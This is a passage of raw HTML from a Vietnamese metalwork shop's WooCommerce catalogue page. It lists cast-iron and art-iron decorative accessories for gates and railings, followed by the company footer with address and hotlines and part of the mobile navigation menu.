					<img width="500" height="500" src="https://hungphatcnc.com/wp-content/uploads/2020/09/03-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hoa gang đẹp cho cửa cổng, phụ kiện cửa cổng" decoding="async" loading="lazy" srcset="https://hungphatcnc.com/wp-content/uploads/2020/09/03-500x500.jpg 500w, https://hungphatcnc.com/wp-content/uploads/2020/09/03-300x300.jpg 300w, https://hungphatcnc.com/wp-content/uploads/2020/09/03-150x150.jpg 150w, https://hungphatcnc.com/wp-content/uploads/2020/09/03-768x768.jpg 768w, https://hungphatcnc.com/wp-content/uploads/2020/09/03-100x100.jpg 100w, https://hungphatcnc.com/wp-content/uploads/2020/09/03.jpg 960w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://hungphatcnc.com/san-pham/hoa-gang-dep-cho-cua-cong-phu-kien-cua-cong/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Hoa gang đẹp cho cửa cổng, phụ kiện cửa cổng</a></p></div><div class="price-wrapper"></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1296 status-publish last instock product_cat-phu-kien product_tag-gang-duc product_tag-phu-kien-gang-duc product_tag-sat-my-thuat-tai-hcm product_tag-xuong-san-xuat-phu-kien-gang-gang-duc has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://hungphatcnc.com/san-pham/sat-my-thuat-tai-hcm/">
					<img width="500" height="500" src="https://hungphatcnc.com/wp-content/uploads/2021/07/gang_phu_kien_10-min2-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sắt mỹ thuật tại hcm" decoding="async" loading="lazy" srcset="https://hungphatcnc.com/wp-content/uploads/2021/07/gang_phu_kien_10-min2-500x500.jpg 500w, https://hungphatcnc.com/wp-content/uploads/2021/07/gang_phu_kien_10-min2-300x300.jpg 300w, https://hungphatcnc.com/wp-content/uploads/2021/07/gang_phu_kien_10-min2-150x150.jpg 150w, https://hungphatcnc.com/wp-content/uploads/2021/07/gang_phu_kien_10-min2-100x100.jpg 100w, https://hungphatcnc.com/wp-content/uploads/2021/07/gang_phu_kien_10-min2.jpg 583w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://hungphatcnc.com/san-pham/sat-my-thuat-tai-hcm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Sắt mỹ thuật tại hcm</a></p></div><div class="price-wrapper"></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1300 status-publish first instock product_cat-phu-kien product_tag-phu-kien-sat-my-thuat-tai-quan-1 has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://hungphatcnc.com/san-pham/phu-kien-sat-my-thuat-tai-quan-1/">
					<img width="500" height="500" src="https://hungphatcnc.com/wp-content/uploads/2021/07/phu-kien-sat-my-thuat-4-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Phụ kiện sắt mỹ thuật tại quận 1" decoding="async" loading="lazy" srcset="https://hungphatcnc.com/wp-content/uploads/2021/07/phu-kien-sat-my-thuat-4-500x500.jpg 500w, https://hungphatcnc.com/wp-content/uploads/2021/07/phu-kien-sat-my-thuat-4-300x300.jpg 300w, https://hungphatcnc.com/wp-content/uploads/2021/07/phu-kien-sat-my-thuat-4-1024x1024.jpg 1024w, https://hungphatcnc.com/wp-content/uploads/2021/07/phu-kien-sat-my-thuat-4-150x150.jpg 150w, https://hungphatcnc.com/wp-content/uploads/2021/07/phu-kien-sat-my-thuat-4-768x768.jpg 768w, https://hungphatcnc.com/wp-content/uploads/2021/07/phu-kien-sat-my-thuat-4-100x100.jpg 100w, https://hungphatcnc.com/wp-content/uploads/2021/07/phu-kien-sat-my-thuat-4.jpg 1080w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://hungphatcnc.com/san-pham/phu-kien-sat-my-thuat-tai-quan-1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Phụ kiện sắt mỹ thuật tại quận 1</a></p></div><div class="price-wrapper"></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-642 status-publish instock product_cat-phu-kien product_tag-phu-kien-gang-dep-de-trang-tri has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://hungphatcnc.com/san-pham/phu-kien-gang-dep-de-trang-tri/">
					<img width="500" height="500" src="https://hungphatcnc.com/wp-content/uploads/2020/09/11-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Phụ kiện gang đẹp dể trang trí" decoding="async" loading="lazy" srcset="https://hungphatcnc.com/wp-content/uploads/2020/09/11-500x500.jpg 500w, https://hungphatcnc.com/wp-content/uploads/2020/09/11-300x300.jpg 300w, https://hungphatcnc.com/wp-content/uploads/2020/09/11-150x150.jpg 150w, https://hungphatcnc.com/wp-content/uploads/2020/09/11-768x768.jpg 768w, https://hungphatcnc.com/wp-content/uploads/2020/09/11-100x100.jpg 100w, https://hungphatcnc.com/wp-content/uploads/2020/09/11.jpg 960w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://hungphatcnc.com/san-pham/phu-kien-gang-dep-de-trang-tri/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Phụ kiện gang đẹp dể trang trí</a></p></div><div class="price-wrapper"></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-627 status-publish instock product_cat-phu-kien product_tag-phu-kien-la-gang-lon-re has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://hungphatcnc.com/san-pham/phu-kien-la-gang-lon-re/">
					<img width="500" height="500" src="https://hungphatcnc.com/wp-content/uploads/2020/09/04-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Phụ kiện lá gang lớn rẻ" decoding="async" loading="lazy" srcset="https://hungphatcnc.com/wp-content/uploads/2020/09/04-500x500.jpg 500w, https://hungphatcnc.com/wp-content/uploads/2020/09/04-300x300.jpg 300w, https://hungphatcnc.com/wp-content/uploads/2020/09/04-150x150.jpg 150w, https://hungphatcnc.com/wp-content/uploads/2020/09/04-768x768.jpg 768w, https://hungphatcnc.com/wp-content/uploads/2020/09/04-100x100.jpg 100w, https://hungphatcnc.com/wp-content/uploads/2020/09/04.jpg 960w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://hungphatcnc.com/san-pham/phu-kien-la-gang-lon-re/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Phụ kiện lá gang lớn rẻ</a></p></div><div class="price-wrapper"></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-2217 status-publish last instock product_cat-phu-kien-gang-duc-phu-kien product_cat-phu-kien has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://hungphatcnc.com/san-pham/phu-kien-gang-duc-o-quan-1/">
					<img width="500" height="500" src="https://hungphatcnc.com/wp-content/uploads/2021/11/z2902635321872_c33eacd81fd4d492616c6a759733e10d-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Phụ kiện gang đúc ở quận 1" decoding="async" loading="lazy" srcset="https://hungphatcnc.com/wp-content/uploads/2021/11/z2902635321872_c33eacd81fd4d492616c6a759733e10d-500x500.jpg 500w, https://hungphatcnc.com/wp-content/uploads/2021/11/z2902635321872_c33eacd81fd4d492616c6a759733e10d-150x150.jpg 150w, https://hungphatcnc.com/wp-content/uploads/2021/11/z2902635321872_c33eacd81fd4d492616c6a759733e10d-100x100.jpg 100w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://hungphatcnc.com/san-pham/phu-kien-gang-duc-o-quan-1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Phụ kiện gang đúc ở quận 1</a></p></div><div class="price-wrapper"></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-2216 status-publish first instock product_cat-phu-kien-gang-duc-phu-kien product_cat-phu-kien has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://hungphatcnc.com/san-pham/phu-kien-gang-duc-gia-re/">
					<img width="500" height="500" src="https://hungphatcnc.com/wp-content/uploads/2021/11/z2902635333261_4b0a9b221163765e12cd099680d10a53-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Phụ kiện gang đúc giá rẻ" decoding="async" loading="lazy" srcset="https://hungphatcnc.com/wp-content/uploads/2021/11/z2902635333261_4b0a9b221163765e12cd099680d10a53-500x500.jpg 500w, https://hungphatcnc.com/wp-content/uploads/2021/11/z2902635333261_4b0a9b221163765e12cd099680d10a53-150x150.jpg 150w, https://hungphatcnc.com/wp-content/uploads/2021/11/z2902635333261_4b0a9b221163765e12cd099680d10a53-100x100.jpg 100w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://hungphatcnc.com/san-pham/phu-kien-gang-duc-gia-re/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Phụ kiện gang đúc giá rẻ</a></p></div><div class="price-wrapper"></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-2213 status-publish instock product_cat-phu-kien-gang-duc-phu-kien product_cat-phu-kien has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://hungphatcnc.com/san-pham/mau-phu-kien-gang-duc-dep/">
					<img width="500" height="500" src="https://hungphatcnc.com/wp-content/uploads/2021/11/z2902635354381_7cfc1840e9c15813e9cf8ab5b60ef908-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mẫu phụ kiện gang đúc đẹp" decoding="async" loading="lazy" srcset="https://hungphatcnc.com/wp-content/uploads/2021/11/z2902635354381_7cfc1840e9c15813e9cf8ab5b60ef908-500x500.jpg 500w, https://hungphatcnc.com/wp-content/uploads/2021/11/z2902635354381_7cfc1840e9c15813e9cf8ab5b60ef908-150x150.jpg 150w, https://hungphatcnc.com/wp-content/uploads/2021/11/z2902635354381_7cfc1840e9c15813e9cf8ab5b60ef908-100x100.jpg 100w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://hungphatcnc.com/san-pham/mau-phu-kien-gang-duc-dep/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Mẫu phụ kiện gang đúc đẹp</a></p></div><div class="price-wrapper"></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-2219 status-publish instock product_cat-phu-kien-gang-duc-phu-kien product_cat-phu-kien has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://hungphatcnc.com/san-pham/phu-kien-gang-duc-o-quan-3/">
					<img width="500" height="500" src="https://hungphatcnc.com/wp-content/uploads/2021/11/z2902635316999_890f6780a4061846b53f449d458a6acb-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Phụ kiện gang đúc ở quận 3" decoding="async" loading="lazy" srcset="https://hungphatcnc.com/wp-content/uploads/2021/11/z2902635316999_890f6780a4061846b53f449d458a6acb-500x500.jpg 500w, https://hungphatcnc.com/wp-content/uploads/2021/11/z2902635316999_890f6780a4061846b53f449d458a6acb-150x150.jpg 150w, https://hungphatcnc.com/wp-content/uploads/2021/11/z2902635316999_890f6780a4061846b53f449d458a6acb-100x100.jpg 100w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://hungphatcnc.com/san-pham/phu-kien-gang-duc-o-quan-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Phụ kiện gang đúc ở quận 3</a></p></div><div class="price-wrapper"></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-644 status-publish last instock product_cat-phu-kien product_tag-hoa-la-sat-my-thuat has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://hungphatcnc.com/san-pham/hoa-la-sat-my-thuat/">
					<img width="500" height="500" src="https://hungphatcnc.com/wp-content/uploads/2020/09/12-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="hoa lá sắt mỹ thuật" decoding="async" loading="lazy" srcset="https://hungphatcnc.com/wp-content/uploads/2020/09/12-500x500.jpg 500w, https://hungphatcnc.com/wp-content/uploads/2020/09/12-300x300.jpg 300w, https://hungphatcnc.com/wp-content/uploads/2020/09/12-150x150.jpg 150w, https://hungphatcnc.com/wp-content/uploads/2020/09/12-768x768.jpg 768w, https://hungphatcnc.com/wp-content/uploads/2020/09/12-100x100.jpg 100w, https://hungphatcnc.com/wp-content/uploads/2020/09/12.jpg 960w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://hungphatcnc.com/san-pham/hoa-la-sat-my-thuat/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">hoa lá sắt mỹ thuật</a></p></div><div class="price-wrapper"></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-2211 status-publish first instock product_cat-phu-kien-gang-duc-phu-kien product_cat-phu-kien has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://hungphatcnc.com/san-pham/phu-kien-gang-duc-cho-lan-can-cau-thang/">
					<img width="500" height="500" src="https://hungphatcnc.com/wp-content/uploads/2021/11/z2902635359753_4f26c68ab8a8d784fd9b65473b033dd9-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Phụ kiện gang đúc cho lan can, cầu thang,..." decoding="async" loading="lazy" srcset="https://hungphatcnc.com/wp-content/uploads/2021/11/z2902635359753_4f26c68ab8a8d784fd9b65473b033dd9-500x500.jpg 500w, https://hungphatcnc.com/wp-content/uploads/2021/11/z2902635359753_4f26c68ab8a8d784fd9b65473b033dd9-150x150.jpg 150w, https://hungphatcnc.com/wp-content/uploads/2021/11/z2902635359753_4f26c68ab8a8d784fd9b65473b033dd9-100x100.jpg 100w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://hungphatcnc.com/san-pham/phu-kien-gang-duc-cho-lan-can-cau-thang/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Phụ kiện gang đúc cho lan can, cầu thang,&#8230;</a></p></div><div class="price-wrapper"></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-622 status-publish instock product_cat-phu-kien product_tag-nu-gang-phu-kien-tp-hcm has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://hungphatcnc.com/san-pham/nu-gang-phu-kien-tp-hcm/">
					<img width="500" height="500" src="https://hungphatcnc.com/wp-content/uploads/2020/09/02-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="nụ gang phụ kiện tp hcm" decoding="async" loading="lazy" srcset="https://hungphatcnc.com/wp-content/uploads/2020/09/02-500x500.jpg 500w, https://hungphatcnc.com/wp-content/uploads/2020/09/02-300x300.jpg 300w, https://hungphatcnc.com/wp-content/uploads/2020/09/02-150x150.jpg 150w, https://hungphatcnc.com/wp-content/uploads/2020/09/02-768x768.jpg 768w, https://hungphatcnc.com/wp-content/uploads/2020/09/02-100x100.jpg 100w, https://hungphatcnc.com/wp-content/uploads/2020/09/02.jpg 960w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://hungphatcnc.com/san-pham/nu-gang-phu-kien-tp-hcm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">nụ gang phụ kiện tp hcm</a></p></div><div class="price-wrapper"></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-2214 status-publish instock product_cat-phu-kien-gang-duc-phu-kien product_cat-phu-kien has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://hungphatcnc.com/san-pham/phu-kien-gang-duc-gia-si/">
					<img width="500" height="500" src="https://hungphatcnc.com/wp-content/uploads/2021/11/z2902635345416_a0f6d2ce21faa7bf70d7d83821421580-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Phụ kiện gang đúc giá sỉ" decoding="async" loading="lazy" srcset="https://hungphatcnc.com/wp-content/uploads/2021/11/z2902635345416_a0f6d2ce21faa7bf70d7d83821421580-500x500.jpg 500w, https://hungphatcnc.com/wp-content/uploads/2021/11/z2902635345416_a0f6d2ce21faa7bf70d7d83821421580-150x150.jpg 150w, https://hungphatcnc.com/wp-content/uploads/2021/11/z2902635345416_a0f6d2ce21faa7bf70d7d83821421580-100x100.jpg 100w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://hungphatcnc.com/san-pham/phu-kien-gang-duc-gia-si/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Phụ kiện gang đúc giá sỉ</a></p></div><div class="price-wrapper"></div>		</div>
	</div>
		</div>
</div>
		</div>
	</div>
	    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

	
	<section class="section footer-section" id="section_485241314">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-small"  id="row-62938036">


	<div id="col-893395060" class="col medium-3 small-6 large-3"  >
				<div class="col-inner text-left dark"  >
			
			

<h4>CÔNG TY TNHH TMDV &amp; SX HÙNG PHÁT</h4>
<ul>
<li class="bullet-arrow"><span style="font-size: 85%;">27B/47 Trường Lưu, Phường Long Trường, TP. Thủ Đức, HCM</span></li>
<li class="bullet-arrow"><span style="font-size: 85%;">Giờ mở cửa: T2 - T7: 9h00 - 20h30; CN: 8h30 - 17h30</span></li>
<li class="bullet-arrow"><span style="font-size: 85%;">Hotline: 0903.775.567 Mr Hùng</span></li>
</ul>


		</div>
					</div>

	

	<div id="col-1726274697" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

<p><span style="color: #fffad9; font-size: 85%;">hungphatcnc.com là xưởng gia công sắt mỹ thuật uy tín và chất lượng tốt nhất tại Việt Nam</span></p>
<p><span style="color: #fffad9; font-size: 85%;">Chọn mua ngay để nhận những ưu đãi tốt nhất hoặc liên hệ hotline:0903775567<span style="font-size: 85%;"> Mr Hùng</span></span></p>

		</div>
					</div>

	

	<div id="col-405187427" class="col medium-3 small-6 large-3"  >
				<div class="col-inner dark"  >
			
			

<h4><span style="font-size: 95%;">CHÍNH SÁCH BÁN HÀNG</span></h4>
<ul>
<li><a href="https://giuseart.com/about-us/"><span style="font-size: 85%;">Bạn Cần Biết</span></a></li>
<li><a href="/huong-dan-thanh-toan/"><span style="font-size: 85%;">Phương thức thanh toán</span></a></li>
<li><a href="/phuong-thuc-van-chuyen/"><span style="font-size: 85%;">Phương thức vận chuyển</span></a></li>
<li><a href="/huong-dan-mua-hang/"><span style="font-size: 85%;"> Hướng dẫn mua hàng</span></a></li>
<li><a href="https://inoxhungphat.com/xuat-xu-san-pham/"><span style="font-size: 85%;">Xuất xứ sản phẩm</span></a></li>
</ul>

		</div>
					</div>

	

	<div id="col-1831094044" class="col medium-3 small-6 large-3"  >
				<div class="col-inner dark"  >
			
			

<h4><span style="font-size: 95%;">TÀI KHOẢN</span></h4>
<ul>
<li><span style="font-size: 85%;"><a href="/tai-khoan/">Tài khoản của tôi</a></span></li>
<li><span style="font-size: 85%;"><a href="/cua-hang/">Cửa hàng</a></span></li>
</ul>
<div class="row row-small"  id="row-1007447906">


	<div id="col-126828287" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1623256876">
								<div class="img-inner dark" >
									
					</div>
								
<style>
#image_1623256876 {
  width: 100%;
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-463587461" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1102219979">
								<div class="img-inner dark" >
									
					</div>
								
<style>
#image_1102219979 {
  width: 100%;
}
</style>
	</div>
	


		</div>
					</div>

	

</div>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_485241314 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(130, 57, 5);
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                  <div class="footer-text inline-block small-block">
            Hotline kỹ thuật: 0988 303 914          </div>
                      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Thiết kế & Duy trì bởi inoxhungphat.com | <a href="partner.com.vn" target="blank">partner.com.vn</a>      </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle hide-for-medium" aria-label="Lên đầu trang"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://hungphatcnc.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Nhập từ khóa tìm kiếm..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Gửi">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-49"><a href="https://hungphatcnc.com/">Trang Chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-248"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/">Ngoại thất</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-290"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-cong/">Cửa cổng</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-611"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-cong/cua-cong-sat-my-thuat/">Cửa cổng sắt mỹ thuật</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-610"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-cong/cua-cong-sat-hop/">Cửa cổng sắt hộp</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-608"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-cong/cua-cong-cnc/">Cửa cổng CNC</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-609"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-cong/cua-cong-nhom-duc/">Cửa cổng nhôm đúc</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-292"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-di/">Cửa đi</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-614"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-di/cua-di-sat-my-thuat/">Cửa đi sắt mỹ thuật</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-613"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-di/cua-di-sat-hop/">Cửa đi sắt hộp</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-612"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-di/cua-di-cnc/">Cửa đi CNC</a></li>
	</ul>
</li>
